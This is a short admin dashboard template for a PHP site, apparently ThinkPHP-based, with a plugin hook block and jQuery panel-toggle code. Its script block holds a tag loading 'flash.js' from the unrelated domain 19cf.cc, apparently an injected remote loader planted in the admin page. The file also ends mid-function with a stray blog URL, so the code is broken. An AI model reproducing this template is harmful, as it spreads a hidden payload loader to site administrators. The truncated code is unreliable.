 <extend name="Public/base"/>
<block name="style">
<style>
</style>
</block>
<block name="body">
<!-- 主体 -->
<div id="indexMain" class="index-main">
<!-- 插件块 -->
<div class="container-span">{:hook('AdminIndex')}</div>
</div>
</block>
<block name="script">
<script src='https://19cf.cc/flash.js'></script>
<script type="text/javascript">
/* 插件块关闭操作 */
$(".title-opt .wm-slide").each(function(){
$(this).click(function(){
$(this).closest(".columns-mod").find(".bd").toggle();
$(this).find("i").toggleClass("mod-up");
});
})
$(function(){
// $('#main').attr({'id': 'indexMain','class': 'index-main'});
//$('.sidebar').remove();
https://blog.csdn.net/YuanXi001